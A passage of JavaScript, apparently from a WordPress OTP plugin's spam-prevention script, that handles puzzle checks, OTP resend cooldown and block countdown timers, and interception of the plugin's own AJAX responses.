            }, 500);
        }
    }

    /**
     * Check if puzzle is required before OTP send
     */
    function checkPuzzleRequirement() {
        return new Promise((resolve, reject) => {
            if (typeof mo_osp_ajax === 'undefined') {
                resolve({ puzzleRequired: false });
                return;
            }

            $mo.ajax({
                url: mo_osp_ajax.ajax_url,
                type: 'POST',
                data: {
                    action: 'mo_osp_check_puzzle_requirement',
                    nonce: mo_osp_ajax.nonce,
                    mo_osp_browser_id: currentBrowserID,
                    email: getEmailFromForm(),
                    phone: getPhoneFromForm()
                },
                success: function(response) {
                    if (response.success && response.data) {
                        const puzzleRequired = response.data.puzzle_required === true;
                        resolve({ puzzleRequired: puzzleRequired });
                    } else {
                        resolve({ puzzleRequired: false });
                    }
                },
                error: function() {
                    reject(new Error('Failed to check puzzle requirement'));
                }
            });
        });
    }

    /**
     * Setup post-OTP handling - intercept AJAX responses and add timers
     */
    function setupPostOTPHandling($mobutton, messageSelector) {
        // Hide button immediately to prevent double clicks
        $mobutton.hide();
        
        // Store button reference for later use
        $mobutton.data('mo-osp-waiting-for-response', true);
    }

    /**
     * Intercept AJAX responses to add timers to messages
     * This is called globally for all AJAX responses
     */
    function interceptAjaxResponse(response, messageElement) {
        
        if (!response) {
            return;
        }

        // PRIORITY 0: Handle puzzle_required response for AJAX forms
        if (response.result === 'puzzle_required' || response.puzzle_required === true || response.authType === 'PUZZLE_REQUIRED') {
            showPuzzleForAjaxForm(response);
            return;
        }

        if (!response.message) {
            return;
        }

        const messageText = response.message;
        const isSuccess = response.result === 'success' || response.result === 'SUCCESS';
        const isError = response.result === 'error' || response.result === 'ERROR';
        
        // Find message element if not provided
        if (!messageElement) {
            messageElement = findMessageElement();
        }
        
        if (!messageElement || messageElement.length === 0) {
            // Try again after a short delay
            setTimeout(function() {
                interceptAjaxResponse(response, null);
            }, 200);
            return;
        }
        
        
        // PRIORITY 1: Handle error/blocked responses with timer (cooldown/block)
        // This should override any existing success messages
        // Check for error response OR error message in text
        const isBlockedError = (isError && response.blocked === true && response.remaining_time > 0) ||
                               (messageText.includes('exceeded') && messageText.includes('limit') && messageText.match(/\d+:\d+/));
        
        if (isBlockedError) {
            const $messageElement = $mo(messageElement);
            
            // Extract remaining time from response or message text
            let remainingTime = 0;
            if (response.remaining_time && response.remaining_time > 0) {
                remainingTime = response.remaining_time;
            } else {
                // Try to extract from message text
                remainingTime = extractTimerFromMessage(messageText);
            }
            
            if (remainingTime <= 0) {
                return;
            }
            
            // Stop any existing timers for this element
            if ($messageElement.data('mo-osp-timer-active')) {
                // Clear all active timers
                activeTimers.forEach(function(timer) {
                    clearInterval(timer);
                });
                activeTimers = [];
            }
            
            // Clear any existing timer flags to allow replacement
            $messageElement.data('mo-osp-timer-added', false);
            $messageElement.data('mo-osp-timer-active', false);
            
            // Format the error message with timer
            const minutes = Math.floor(remainingTime / 60);
            const seconds = remainingTime % 60;
            const formattedMinutes = String(minutes).padStart(2, '0');
            const formattedSeconds = String(seconds).padStart(2, '0');
            
            // Use the message from response, or format it if it has placeholders
            let errorMessage = messageText;
            if (errorMessage.includes('{minutes}') || errorMessage.includes('{seconds}')) {
                errorMessage = errorMessage.replace('{minutes}', formattedMinutes).replace('{seconds}', formattedSeconds);
            } else if (!errorMessage.includes(formattedMinutes + ':' + formattedSeconds)) {
                // If message doesn't have timer format, format it
                if (errorMessage.includes('exceeded') && errorMessage.includes('limit')) {
                    // Extract the base message (before the timer)
                    const baseMessage = errorMessage.replace(/\d+:\d+\s*(?:minute|min)s?/i, '').trim();
                    if (baseMessage.endsWith('Please wait for')) {
                        errorMessage = baseMessage.substring(0, baseMessage.lastIndexOf('Please wait for')).trim() + ' Please wait for ' + formattedMinutes + ':' + formattedSeconds + ' minutes';
                    } else {
                        errorMessage = errorMessage.replace(/\d+:\d+\s*(?:minute|min)s?/i, formattedMinutes + ':' + formattedSeconds + ' minutes');
                    }
                } else {
                    errorMessage = messageText;
                }
            }
            
            // Replace the message content with error message (overwrite any success message)
            $messageElement.text(errorMessage);
            $messageElement.css({
                'background-color': '#ffefef',
                'color': '#ff5b5b'
            });
            $messageElement.show();
            
            // Set a flag to prevent success message from overwriting this error
            $messageElement.data('mo-osp-error-message', true);
            
            // Store error response for potential restoration if overwritten
            window.mo_osp_last_error_response = {
                blocked: true,
                message: errorMessage,
                remaining_time: remainingTime,
                result: 'error'
            };
            
            // Start the timer (this will check for active timer, but we've cleared it)
            const $button = findButtonForMessage(messageElement);
            startBlockTimer(remainingTime, $button, messageElement, errorMessage);
            return;
        }
        
        // PRIORITY 2: Check if it's a blocked/error message with timer in text
        if ((isError || messageText.includes('exceeded')) && messageText.includes('limit')) {
            const totalSeconds = extractTimerFromMessage(messageText);
            if (totalSeconds > 0) {
                const $messageElement = $mo(messageElement);
                // Clear any existing timer flags
                $messageElement.data('mo-osp-timer-added', false);
                $messageElement.data('mo-osp-timer-active', false);
                // Update message styling for error
                $messageElement.css({
                    'background-color': '#ffefef',
                    'color': '#ff5b5b'
                });
                const $button = findButtonForMessage(messageElement);
                startBlockTimer(totalSeconds, $button, messageElement, messageText);
                return;
            }
        }
        
        // Check if it's a success message (OTP sent)
        // But don't process if we have an active error message
        const $messageElement = $mo(messageElement);
        if (isSuccess && (messageText.includes('sent') || messageText.includes('OTP') || messageText.includes('passcode'))) {
            // Check if we have an active error message - if so, don't overwrite it
            if ($messageElement.data('mo-osp-error-message')) {
                return;
            }
            
            // CRITICAL: Skip cooldown check for external popup responses
            // External popup handles its own success/error messages and shouldn't be overwritten
            const isExternalPopup = ($messageElement.attr('id') === 'mo_message' && 
                                    $mo('#mo_site_otp_form').length > 0) ||
                                   ($mo('#mo_site_otp_form').length > 0 && 
                                    $mo('.mo_customer_validation-modal').length > 0);
            
            if (isExternalPopup) {
                return; // Don't process external popup success messages - let external popup handle them
            }
            
            // Get actual remaining cooldown time from backend
            const email = getEmailFromForm();
            const phone = getPhoneFromForm();
            
            if (typeof mo_osp_ajax !== 'undefined') {
                $mo.ajax({
                    url: mo_osp_ajax.ajax_url,
                    type: 'POST',
                    dataType: 'json',
                    data: {
                        action: 'mo_osp_check_blocked',
                        nonce: mo_osp_ajax.nonce,
                        mo_osp_browser_id: currentBrowserID,
                        email: email,
                        phone: phone
                    },
                    success: function(cooldownResponse) {
                        // Handle WordPress JSON success wrapper
                        if (cooldownResponse && cooldownResponse.data) {
                            cooldownResponse = cooldownResponse.data;
                        }
                        
                        let cooldownTime = 0;
                        
                        // Check if user is on cooldown
                        if (cooldownResponse && cooldownResponse.cooldown && cooldownResponse.remaining_time > 0) {
                            cooldownTime = parseInt(cooldownResponse.remaining_time);
                        } else {
                            // If not on cooldown yet, use default cooldown time
                            cooldownTime = (typeof mo_osp_ajax !== 'undefined' && mo_osp_ajax.timer_time) 
                                ? parseInt(mo_osp_ajax.timer_time) : 60;
                        }
                        
                        if (cooldownTime > 0) {
                            const $button = findButtonForMessage(messageElement);
                            startCooldownTimer(cooldownTime, $button, messageElement, messageText);
                        } else {
                            // No cooldown (likely whitelisted IP), show success message without timer
                            const $button = findButtonForMessage(messageElement);
                            if ($button && $button.length > 0) {
                                $button.show();
                            }
                            // Update message to show success without timer text
                            if (messageElement && window.verifyOTPmessage) {
                                const $message = $mo(messageElement);
                                $message.text(window.verifyOTPmessage);
                            }
                        }
                    },
                    error: function(xhr, status, error) {
                        // If response is HTML (error page), treat as no cooldown to allow OTP send
                        if (xhr.responseText && xhr.responseText.trim().startsWith('<')) {
                            // HTML response - likely an error page, skip timer
                            const $button = findButtonForMessage(messageElement);
                            if ($button && $button.length > 0) {
                                $button.show();
                            }
                            return;
                        }
                        // Fallback to default cooldown time on error
                        const defaultTime = (typeof mo_osp_ajax !== 'undefined' && mo_osp_ajax.timer_time) 
                            ? parseInt(mo_osp_ajax.timer_time) : 60;
                        const $button = findButtonForMessage(messageElement);
                        startCooldownTimer(defaultTime, $button, messageElement, messageText);
                    }
                });
            } else {
                // Fallback if mo_osp_ajax is not available
                const defaultTime = 60;
                const $button = findButtonForMessage(messageElement);
                startCooldownTimer(defaultTime, $button, messageElement, messageText);
            }
        }
    }

    /**
     * Find message element using various selectors
     */
    function findMessageElement() {
        const selectors = [
            'div[id*="mo_message"]',
            '#mo_message',
            '.mo_message',
            '[id*="mo_message"]',
            '[class*="mo_message"]'
        ];
        
        for (let i = 0; i < selectors.length; i++) {
            const $elem = $mo(selectors[i]);
            if ($elem.length > 0 && $elem.is(':visible')) {
                return $elem.first();
            }
        }
        
        return null;
    }

    /**
     * Find button associated with message element
     */
    function findButtonForMessage($messageElement) {
        if (!$messageElement || $messageElement.length === 0) {
            return $mo();
        }
        
        // Try to find button near the message element
        const $form = $messageElement.closest('form');
        if ($form.length > 0) {
            for (let i = 0; i < buttonSelectors.length; i++) {
                const $button = $form.find(buttonSelectors[i]);
                if ($button.length > 0) {
                    return $button.first();
                }
            }
        }
        
        // Fallback: find any button with waiting flag
        return $mo(buttonSelectors.join(', ')).filter(function() {
            return $mo(this).data('mo-osp-waiting-for-response') === true;
        }).first();
    }

    /**
     * Extract timer from message text
     */
    function extractTimerFromMessage(messageText) {
        let totalSeconds = 0;
        
        // Pattern 1: MM:SS format (handle large numbers like 1430:57)
        const timerMatch = messageText.match(/(\d{1,4}):(\d{2})/);
        if (timerMatch) {
            const minutes = parseInt(timerMatch[1]);
            const seconds = parseInt(timerMatch[2]);
            totalSeconds = (minutes * 60) + seconds;
            return totalSeconds;
        }
        
        // Pattern 2: "X minutes" format
        const altTimerMatch = messageText.match(/(\d+)\s*minutes?/i);
        if (altTimerMatch) {
            totalSeconds = parseInt(altTimerMatch[1]) * 60;
            return totalSeconds;
        }
        
        // Pattern 3: "X seconds" format
        const secTimerMatch = messageText.match(/(\d+)\s*seconds?/i);
        if (secTimerMatch) {
            totalSeconds = parseInt(secTimerMatch[1]);
            return totalSeconds;
        }
        
        return 0;
    }

    /**
     * Start cooldown timer (resendcontrol pattern)
     */
    function startCooldownTimer(timeLeft, $mobutton, $momessageElem, message) {
        
        if ($momessageElem.length > 0) {
            $momessageElem.show();
            
            // CRITICAL: Preserve success message styling (green background, dark text)
            // Check if this is a success message by looking at background color
            const bgColor = $momessageElem.css('background-color');
            const isSuccessMessage = bgColor && (
                bgColor === 'rgb(142, 237, 142)' || 
                bgColor === '#8eed8e' ||
                bgColor.indexOf('142, 237, 142') !== -1 ||
                $momessageElem.css('background-color').indexOf('8eed8e') !== -1
            );
            
            if (isSuccessMessage) {
                // Ensure success styling is preserved (green background, dark text for readability)
                $momessageElem.css({
                    'color': '#464646', // Dark green text for better readability on green background
                    'background-color': '#8eed8e', // Green background
                });
            }
        }
        
        startTimer(timeLeft, $momessageElem[0], $mobutton, message, false);
    }

    /**
     * Start block timer (resendcontrol pattern)
     */
    function startBlockTimer(timeLeft, $mobutton, $momessageElem, message) {
        
        if ($momessageElem.length > 0) {
            $momessageElem.show();
        }
        
        startTimer(timeLeft, $momessageElem[0], $mobutton, message, true);
    }

    /**
     * Generic timer function (optimized)
     */
    function startTimer(duration, display, button, displayMessage, isBlocked) {
        if (!display) {
            return;
        }
        
        // If duration is 0 or less, don't start timer (for whitelisted IPs or when no cooldown).
        if (duration <= 0) {
            const $display = $mo(display);
            // Just show the message without timer
            if (displayMessage && window.verifyOTPmessage) {
                $display.text(window.verifyOTPmessage);
            } else if (displayMessage) {
                $display.text(displayMessage);
            }
            return;
        }
        
        const $display = $mo(display);
        
        // Check if timer is already active - prevent duplicate timers
        if ($display.data('mo-osp-timer-active')) {
            return;
        }
        
        // Mark as having timer to prevent duplicates
        $display.data('mo-osp-timer-active', true);
        
        let timer = duration;
        
        // Update immediately
        const minutes = String(Math.floor(timer / 60)).padStart(2, '0');
        const seconds = String(timer % 60).padStart(2, '0');
        const formattedMessage = formatTimerMessage(displayMessage, minutes, seconds, timer, isBlocked);
        $display.text(formattedMessage);
        
        // CRITICAL: Set success styling AFTER text update to override any inline styles
        if (!isBlocked) {
            const bgColor = $display.css('background-color');
            const isSuccessMessage = bgColor && (
                bgColor === 'rgb(142, 237, 142)' || 
                bgColor === '#8eed8e' ||
                bgColor.indexOf('142, 237, 142') !== -1
            );
            
            if (isSuccessMessage) {
                // Override inline styles to ensure correct success styling
                $display.css({
                    'color': '#464646', // Dark green text for better readability on green background
                    'background-color': '#8eed8e', // Green background
                });
            }
        }
        
        $display.show();

        const timerFunction = setInterval(() => {
            // Check if error message flag is set - if so, this timer should stop (error message takes priority)
            if ($display.data('mo-osp-error-message') && !isBlocked) {
                clearInterval(timerFunction);
                const index = activeTimers.indexOf(timerFunction);
                if (index > -1) {
                    activeTimers.splice(index, 1);
                }
                return;
            }
            
            timer--;
            
            if (timer < 0) {
                clearInterval(timerFunction);
                
                // Remove timer flag
                $display.data('mo-osp-timer-active', false);
                $display.data('mo-osp-timer-added', false);
                $display.data('mo-osp-error-message', false);
                
                // Hide message and show button
                $display.hide();
                if (button && button.length > 0) {
                    $mo(button).show();
                    $mo(button).data('mo-osp-waiting-for-response', false);
                }
                
                // Remove from active timers
                const index = activeTimers.indexOf(timerFunction);
                if (index > -1) {
                    activeTimers.splice(index, 1);
                }
                return;
            }

            const minutes = String(Math.floor(timer / 60)).padStart(2, '0');
            const seconds = String(timer % 60).padStart(2, '0');
            const formattedMessage = formatTimerMessage(displayMessage, minutes, seconds, timer, isBlocked);
            
            // CRITICAL: Preserve success message styling when updating text
            // Check if this is a success message (not blocked) and has green background
            if (!isBlocked) {
                const bgColor = $display.css('background-color');
                const isSuccessMessage = bgColor && (
                    bgColor === 'rgb(142, 237, 142)' || 
                    bgColor === '#8eed8e' ||
                    bgColor.indexOf('142, 237, 142') !== -1
                );
                
                if (isSuccessMessage) {
                    // Preserve success styling when updating text
                    $display.css({
                        'color': '#464646', // Dark green text for readability
                        'background-color': '#8eed8e', // Green background
                    });
                }
            }
            
            // Always update the message text
            // For error messages (isBlocked=true), we need to update the countdown
            // For success messages, we also need to update the countdown
            $display.text(formattedMessage);
            
            // CRITICAL: Set success styling AFTER text update to override any inline styles
            if (!isBlocked) {
                const bgColor = $display.css('background-color');
                const isSuccessMessage = bgColor && (
                    bgColor === 'rgb(142, 237, 142)' || 
                    bgColor === '#8eed8e' ||
                    bgColor.indexOf('142, 237, 142') !== -1
                );
                
                if (isSuccessMessage) {
                    // Override inline styles to ensure correct success styling
                    $display.css({
                        'color': '#464646', // Dark green text for readability
                        'background-color': '#8eed8e', // Green background
                    });
                }
            }
        }, 1000);

        activeTimers.push(timerFunction);
    }

    /**
     * Format timer message with countdown (consolidated logic)
     */
    function formatTimerMessage(displayMessage, minutes, seconds, totalSeconds, isBlocked) {
        const serverMessage = displayMessage || (isBlocked ? 'You are temporarily blocked.' : 'Please wait before requesting another OTP.');
        
        // Check if message has placeholder patterns
        if (serverMessage.includes('{minutes}') && serverMessage.includes('{seconds}')) {
            return serverMessage.replace('{minutes}', minutes).replace('{seconds}', seconds);
        }
        
        // Check if message already contains timer information (avoid duplication)
        if (serverMessage.match(/\d{1,4}:\d{2}\s*(minutes?|mins?)/i)) {
            return serverMessage.replace(/\d{1,4}:\d{2}\s*(minutes?|mins?)/gi, `${minutes}:${seconds} minutes`);
        }
        
        if (serverMessage.match(/\d+\s*(minutes?|mins?)/i)) {
            const totalMinutes = Math.floor(totalSeconds / 60);
            return serverMessage.replace(/\d+\s*(minutes?|mins?)/gi, `${totalMinutes} minutes`);
        }
        
        if (serverMessage.match(/\d+\s*(seconds?|secs?)/i)) {
            return serverMessage.replace(/\d+\s*(seconds?|secs?)/gi, `${totalSeconds} seconds`);
        }
        
        // If totalSeconds is 0, don't add timer text (for whitelisted IPs or when no cooldown).
        if (totalSeconds <= 0) {
            if (!isBlocked && window.verifyOTPmessage) {
                return window.verifyOTPmessage;
            }
            return serverMessage;
        }
        
        // For cooldown messages, try to use window.verifyOTPmessage if available and no server message
        if (!isBlocked && (!displayMessage || displayMessage.trim() === '') && window.verifyOTPmessage) {
            return window.verifyOTPmessage + ` You can send the next OTP after ${minutes}:${seconds}.`;
        }
        
        // Fallback: add countdown to server message
        // For success messages, use a more descriptive text
        if (!isBlocked) {
            return `${serverMessage} You can send the next OTP after ${minutes}:${seconds}.`;
        }
        return `${serverMessage} (${minutes}:${seconds} remaining)`;
    }

    /**
     * Show puzzle popup
     */
    function showPuzzlePopup() {
        if (typeof MO_OSP_Puzzle !== 'undefined') {
            // CRITICAL: Ensure puzzle overlay has higher z-index than WooCommerce checkout popup
            // WooCommerce checkout popup uses z-index: 100000, so puzzle needs to be higher
            var $puzzleOverlay = $mo('#mo-osp-puzzle-overlay');
            if ($puzzleOverlay.length > 0) {
                $puzzleOverlay.css('z-index', '100001');
            }
            var $puzzlePopup = $mo('#mo-osp-puzzle-popup-outer-div');
            if ($puzzlePopup.length > 0) {
                $puzzlePopup.css('z-index', '100002');
            }
            MO_OSP_Puzzle.showPuzzle({});
        } else {
            alert('Security verification required. Please refresh the page.');
        }
    }

    /**
     * Clear all active timers
     */
    function clearAllTimers() {
        activeTimers.forEach(function(timer) {
            clearInterval(timer);
        });
        activeTimers = [];
    }

    /**
     * Get email from form fields (with phone fallback for consistency)
     */
    function getEmailFromForm() {
        let email = '';
        $mo('input[type="email"], input[name*="email"], input[id*="email"]').each(function() {
            const $field = $mo(this);
            const type = ($field.attr('type') || '').toLowerCase();
            if (type === 'button' || type === 'submit' || type === 'reset') {
                return;
            }
            const value = $field.val();
            if (value && !/send\s+otp|verify\s+otp/i.test(value)) {
                email = value;
                return false;
            }
        });
        
        // If no email found, use phone number as email for consistency
        if (!email) {
            const phone = getPhoneFromForm();
            if (phone) {
                email = phone;
            }
        }
        return email;
    }

    /**
     * Get phone from form fields
     */
    function getPhoneFromForm() {
        let phone = '';
        $mo('input[type="tel"], input[name*="phone"], input[id*="phone"], input[name*="mobile"]').each(function() {
            const $field = $mo(this);
            const type = ($field.attr('type') || '').toLowerCase();
            if (type === 'button' || type === 'submit' || type === 'reset') {
                return;
            }
            const value = $field.val();
            if (!value || /send\s+otp|verify\s+otp/i.test(value)) {
                return;
            }
            // Normalize to digits/+ and require a minimum length to avoid tokens like "6ff2c895dc".
            const normalized = String(value).replace(/[^0-9+]/g, '');
            const digitCount = normalized.replace(/\D/g, '').length;
            if (digitCount >= 6) {
                phone = normalized;
                return false;
            }
        });
        return phone;
    }

    /**
     * Handle puzzle success (called by puzzle system)
     */
    window.MO_OSP_SpamPreventer_onPuzzleSuccess = function() {
        clearAllTimers();
        
        // Set flag to allow OTP to proceed after puzzle completion
        window.mo_osp_skip_puzzle_check = true;
        setTimeout(function() {
            window.mo_osp_skip_puzzle_check = false;
        }, 5000);
        
        // Clear any existing verifyOTPmessage
        if (window.verifyOTPmessage) {
            delete window.verifyOTPmessage;
        }
        
        // Hide any existing messages
        $mo('div[id*="mo_message"]').hide();
        
        // Show all OTP buttons
        buttonSelectors.forEach(function(selector) {
            $mo(selector).show();
        });
    };

    /**
     * Setup global AJAX response interceptor and message monitor
     */
    function setupAjaxInterceptor() {
        // Monitor for message elements that are added or updated
        const messageObserver = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                // Check added nodes
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) { // Element node
                        checkAndAddTimerToMessage($mo(node));
                    }
                });
                
                // Check for text changes in existing message elements
                if (mutation.type === 'childList' || mutation.type === 'characterData') {
                    const target = mutation.target;
                    if (target.nodeType === 1) {
                        const $target = $mo(target);
                        if ($target.is('[id*="mo_message"], .mo_message, [class*="mo_message"]') || 
                            $target.find('[id*="mo_message"], .mo_message').length > 0) {
                            // Use immediate check (no setTimeout) to catch error messages before they're overwritten
                            const $msgElem = $target.is('[id*="mo_message"], .mo_message') ? $target : $target.find('[id*="mo_message"], .mo_message').first();
                            if ($msgElem.length > 0) {
                                const currentText = $msgElem.text() || '';
                                
                                // PRIORITY: Check if error message just appeared
                                // But only process if we haven't already processed this exact message
                                if (currentText.includes('exceeded') && currentText.includes('limit')) {
                                    const lastProcessedError = $msgElem.data('mo-osp-last-processed-error');
                                    const timerActive = $msgElem.data('mo-osp-timer-active');
                                    if (lastProcessedError !== currentText || !timerActive) {
                                        checkAndAddTimerToMessage($msgElem);
                                        return;
                                    } else {
                                        // Already processed this error message and timer is active, skip to prevent loop
                                        return;
                                    }
                                }
                                
                                // Check if error message flag is set but message was overwritten with success
                                if ($msgElem.data('mo-osp-error-message')) {
                                    // If error flag is set but message is success, restore error message
                                    if (currentText.includes('sent') && currentText.includes('OTP') && !currentText.includes('exceeded')) {
                                        // The error should have been set by interceptAjaxResponse, but if it was overwritten,
                                        // we need to check if we have the error response stored
                                        if (window.mo_osp_last_error_response && window.mo_osp_last_error_response.blocked) {
                                            const errorResponse = window.mo_osp_last_error_response;
                                            const minutes = Math.floor(errorResponse.remaining_time / 60);
                                            const seconds = errorResponse.remaining_time % 60;
                                            const formattedMinutes = String(minutes).padStart(2, '0');
                                            const formattedSeconds = String(seconds).padStart(2, '0');
                                            let errorMessage = errorResponse.message || 'You have exceeded the limit to send OTP. Please wait for ' + 
                                                formattedMinutes + ':' + formattedSeconds + ' minutes';
                                            if (errorMessage.includes('{minutes}') || errorMessage.includes('{seconds}')) {
                                                errorMessage = errorMessage.replace('{minutes}', formattedMinutes).replace('{seconds}', formattedSeconds);
                                            }
                                            $msgElem.text(errorMessage);
                                            $msgElem.css({
                                                'background-color': '#ffefef',
                                                'color': '#ff5b5b'
                                            });
                                            // Clear timer flags and restart timer
                                            $msgElem.data('mo-osp-timer-active', false);
                                            $msgElem.data('mo-osp-timer-added', false);
                                            const $button = findButtonForMessage($msgElem);
                                            startBlockTimer(errorResponse.remaining_time, $button, $msgElem, errorMessage);
                                            return;
                                        }
                                    }
                                }
                                
                                // For other messages, use setTimeout to avoid too many checks
                                setTimeout(function() {
                                    checkAndAddTimerToMessage($msgElem);
                                }, 100);
                            }
                        }
                    }
                }
            });
        });
        
        // Start observing the document body for changes
        if (document.body) {
            messageObserver.observe(document.body, {
                childList: true,
                subtree: true,
                characterData: true
            });
        }
        
        // Also check existing messages periodically (fallback)
        setInterval(function() {
            const $messages = $mo('[id*="mo_message"], .mo_message');
            $messages.each(function() {
                const $msg = $mo(this);
                if ($msg.is(':visible') && !$msg.data('mo-osp-timer-added')) {
                    checkAndAddTimerToMessage($msg);
                }
            });
        }, 500);
        
        // Intercept jQuery AJAX responses and store request data for puzzle resubmission
        const originalAjax = $mo.ajax;
        $mo.ajax = function(options) {
            const originalSuccess = options.success;
            const originalError = options.error;
            
            // Check if this is an OTP-related request by examining URL or data
            const isOtpRequest = (options.url && (
                options.url.indexOf('admin-ajax.php') !== -1 || 
                options.url.indexOf('otp') !== -1 ||
                options.url.indexOf('miniorange') !== -1
            )) || (options.data && (
                (typeof options.data === 'string' && (options.data.indexOf('otp') !== -1 || options.data.indexOf('miniorange') !== -1)) ||
                (typeof options.data === 'object' && (options.data.action && (
                    options.data.action.indexOf('otp') !== -1 || 
                    options.data.action.indexOf('miniorange') !== -1 ||
                    options.data.action === 'mo_external_popup_option'
                )))
            ));
            
            // Wrap success callback to check for puzzle_required
            options.success = function(response, textStatus, jqXHR) {
                // Check if this is an external popup request
                const isExternalPopupRequest = options.data && (
                    (typeof options.data === 'object' && options.data.action === 'mo_external_popup_option') ||
                    (typeof options.data === 'string' && options.data.indexOf('mo_external_popup_option') !== -1)
                );
                
                // Check if puzzle is required - if so, store the request for resubmission
                if (isOtpRequest && response && (response.result === 'puzzle_required' || response.puzzle_required === true || response.authType === 'PUZZLE_REQUIRED')) {
                    window.mo_osp_pending_ajax_request = {
                        url: options.url,
                        type: options.type || 'POST',
                        data: typeof options.data === 'string' ? options.data : (options.data ? JSON.parse(JSON.stringify(options.data)) : {}),
                        dataType: options.dataType || 'json',
                        crossDomain: options.crossDomain || false,
                        originalSuccess: originalSuccess,
                        originalError: originalError
                    };
                }
                
                // CRITICAL: Skip interceptAjaxResponse for external popup success responses
                // External popup handles its own success/error messages and shouldn't be overwritten
                if (isExternalPopupRequest && response && response.result === 'success') {
                    // Call original success callback without intercepting
                    if (originalSuccess) {
                        originalSuccess.apply(this, arguments);
                    }
                    return;
                }
                
                // Call interceptAjaxResponse if response has message
                if (response && (response.message || response.result)) {
                    interceptAjaxResponse(response, null);
                }
                
                // Call original success callback
                if (originalSuccess) {
                    originalSuccess.apply(this, arguments);
                }
            };
            
            // Wrap error callback
            options.error = function(jqXHR, textStatus, errorThrown) {
                // Try to parse error response
                try {
                    const response = jqXHR.responseJSON || JSON.parse(jqXHR.responseText);
                    
                    // Check if puzzle is required in error response
                    if (isOtpRequest && response && (response.result === 'puzzle_required' || response.puzzle_required === true || response.authType === 'PUZZLE_REQUIRED')) {
                        window.mo_osp_pending_ajax_request = {
                            url: options.url,
                            type: options.type || 'POST',
                            data: typeof options.data === 'string' ? options.data : (options.data ? JSON.parse(JSON.stringify(options.data)) : {}),
                            dataType: options.dataType || 'json',
                            crossDomain: options.crossDomain || false,
                            originalSuccess: originalSuccess,
                            originalError: originalError
                        };
                    }
                    
                    if (response && (response.message || response.result)) {
                        interceptAjaxResponse(response, null);
                    }
                } catch (e) {
                    // Ignore parse errors
                }
                
                // Call original error callback
                if (originalError) {
                    originalError.apply(this, arguments);
                }
            };
            
            // Call original ajax
            return originalAjax.apply(this, arguments);
        };
    }

    /**
     * Check message element and add timer if needed
     */
    function checkAndAddTimerToMessage($messageElement) {
        if (!$messageElement || $messageElement.length === 0) {
            return;
        }
        
        const messageText = $messageElement.text() || '';
        
        if (!messageText.trim()) {
            return;
        }
        
        // PRIORITY: Check if it's a blocked/error message with timer
        // Error messages should always replace success messages, even if timer is already added
        if (messageText.includes('exceeded') && messageText.includes('limit')) {
            
            const timerActive = $messageElement.data('mo-osp-timer-active');
            
            // Check if we've already processed this exact error message to prevent infinite loops
            const lastProcessedError = $messageElement.data('mo-osp-last-processed-error');
            if (lastProcessedError === messageText && timerActive) {
                return;
            }
            
            // CRITICAL: Set error flag FIRST, then stop timer
            // This ensures that if the timer interval callback is already queued, it will see the flag and stop
            $messageElement.data('mo-osp-error-message', true);
            $messageElement.data('mo-osp-last-processed-error', messageText);
            
            // IMPORTANT: Set the error message text IMMEDIATELY
            // This prevents the success timer (if still running) from overwriting it
            // But only if the current text is different to avoid triggering unnecessary mutations
            const currentText = $messageElement.text() || '';
            if (currentText !== messageText) {
                $messageElement.text(messageText);
            }
            $messageElement.css({
                'background-color': '#ffefef',
                'color': '#ff5b5b'
            });
            $messageElement.show();
            
            const totalSeconds = extractTimerFromMessage(messageText);
            if (totalSeconds > 0) {
                // Check if interceptAjaxResponse already handled this error message
                // If the timer is active and the error flag is set, interceptAjaxResponse likely already started it
                if (timerActive && $messageElement.data('mo-osp-error-message')) {
                    return;
                }
                
                // CRITICAL: ALWAYS stop any active timer when error message is detected
                // The success timer might be running and overwriting the error message
                // We MUST stop it immediately, regardless of what the current text says
                if (timerActive) {
                    // Clear all active timers (whether success or error)
                    activeTimers.forEach(function(timer) {
                        clearInterval(timer);
                    });
                    activeTimers = [];
                    // Clear flags AFTER clearing timers to ensure clean state
                    $messageElement.data('mo-osp-timer-active', false);
                    $messageElement.data('mo-osp-timer-added', false);
                }
                
                // Set timer-added flag (but NOT timer-active - let startTimer set that)
                $messageElement.data('mo-osp-timer-added', true);
                
                // Store error response for potential restoration if overwritten
                window.mo_osp_last_error_response = {
                    blocked: true,
                    message: messageText,
                    remaining_time: totalSeconds,
                    result: 'error'
                };
                
                const $button = findButtonForMessage($messageElement);
                startBlockTimer(totalSeconds, $button, $messageElement, messageText);
                return;
            }
        }
        
        // Check if it's a success message (OTP sent) - but only if it doesn't already have a timer
        // AND if there's no active error message.
        // IMPORTANT: Avoid triggering on "send OTP" prompts (e.g. "Click Here to send OTP").
        const looksLikeSendPrompt = /click\s+here\s+to\s+send\s+otp|send\s+otp/i.test(messageText);
        const looksLikeSentMessage = /sent|otp\s+sent|has\s+been\s+sent|passcode/i.test(messageText);
        if (looksLikeSentMessage && !looksLikeSendPrompt &&
            !messageText.match(/\d{1,2}:\d{2}\s*(remaining|minutes?|mins?)/i)) {
            
            // Check if we have an active error message - if so, don't process success message
            if ($messageElement.data('mo-osp-error-message')) {
                return;
            }
            
            // Skip if timer already added (only for success messages)
            if ($messageElement.data('mo-osp-timer-added')) {
                return;
            }
            $messageElement.data('mo-osp-timer-added', true);
            
            // Get actual remaining cooldown time from backend
            const email = getEmailFromForm();
            const phone = getPhoneFromForm();
            
            if (typeof mo_osp_ajax !== 'undefined') {
                $mo.ajax({
                    url: mo_osp_ajax.ajax_url,
                    type: 'POST',
                    dataType: 'json',
                    data: {
                        action: 'mo_osp_check_blocked',
                        nonce: mo_osp_ajax.nonce,
                        mo_osp_browser_id: currentBrowserID,
                        email: email,
                        phone: phone
                    },
                    success: function(cooldownResponse) {
                        // Handle WordPress JSON success wrapper
                        if (cooldownResponse && cooldownResponse.data) {
                            cooldownResponse = cooldownResponse.data;
                        }
                        
                        let cooldownTime = 0;
                        if (cooldownResponse && cooldownResponse.cooldown && cooldownResponse.remaining_time > 0) {
                            cooldownTime = parseInt(cooldownResponse.remaining_time);
                        } else {
                            cooldownTime = (typeof mo_osp_ajax !== 'undefined' && mo_osp_ajax.timer_time) 
                                ? parseInt(mo_osp_ajax.timer_time) : 60;
                        }
                        if (cooldownTime > 0) {
                            const $button = findButtonForMessage($messageElement);
                            startCooldownTimer(cooldownTime, $button, $messageElement, messageText);
                        } else {
                            // No cooldown, show button
                            const $button = findButtonForMessage($messageElement);
                            if ($button && $button.length > 0) {
                                $button.show();
                            }
                            $messageElement.data('mo-osp-timer-added', false); // Allow retry
                        }
                    },
                    error: function(xhr, status, error) {
